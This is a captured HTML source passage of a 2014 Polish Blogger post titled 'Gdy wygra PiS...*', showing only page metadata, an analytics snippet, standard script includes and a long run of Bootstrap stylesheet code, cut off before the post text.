

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html?showComment=1392935255650
body_size: 92593
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://draft.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/349388758538823225/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html' property='og:url'/>
<meta content='Gdy wygra PiS...*' property='og:title'/>
<meta content='   Nadal nie będzie związków partnerskich.  Nadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.  Nadal nie będzie ustawy o...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/w1200-h630-p-k-no-nu/nadal.jpg' property='og:image'/>
<title>
Gdy wygra PiS...* - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Gdy wygra PiS...*' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2014/02/gdy-wygra-pis.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Gdy wygra PiS...*' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T/s1600/nadal.jpg' name='twitter:image'/>
<meta content='Gdy wygra PiS...*' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 